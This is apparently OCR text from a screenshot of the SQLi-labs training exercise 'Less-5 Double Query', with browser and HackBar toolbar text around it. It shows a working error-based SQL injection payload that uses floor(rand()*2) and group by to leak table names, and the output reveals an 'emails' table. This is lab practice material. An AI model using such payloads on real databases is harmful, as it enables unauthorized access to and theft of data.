 Less-5 Double Query- Single Q
127.0.0.1/sqlilabs/sqlilabs/Less-5/?id=1'%20 AND (select 1 from (select count(*),concat(":",":",(select table_name from information_schema.tables where table_schema=database()limit 0,1),":"
Welcome Dhakkan
Duplicate entry '::emails::0' for key 'group_key'
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility HackBar
Encryption Encoding SQL XSS LFI XXE Other Contribute now! HackBar v2
Load URL
127.0.0.1/sqlilabs/sqlilabs/Less-5/?id=1' AND (select 1 from (select count(*),concat(":",":",(select table_name from information_schema.tables where table_schema=database()),":",":",floor(rand()*2)limit 0,1)a from information_schema.columns group by a)b)--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All